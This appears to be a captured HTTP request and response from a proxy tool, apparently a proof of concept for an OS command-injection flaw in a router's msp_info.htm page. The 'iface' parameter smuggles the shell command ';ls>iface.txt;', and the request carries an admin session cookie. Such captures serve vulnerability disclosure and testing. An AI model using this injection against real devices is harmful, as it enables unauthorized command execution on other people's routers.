 1 GET /msp_info.htm?flag=qos&iface=;ls>iface.txt; HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/login.cgi
8 Connection: keep-alive
9 Cookie: wys_userid=admin,wys_passwd=8A754169257736FE61876D5E681CF5D5
0 Upgrade-Insecure-Requests: 1
1 If-Modified-Since: Wed, 03 Aug 2016 14:30:52 GMT
2
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Accept-Ranges: bytes
4 Content-Length: 0
5 Connection: close
6 Content-Type: application/binary-file
7
8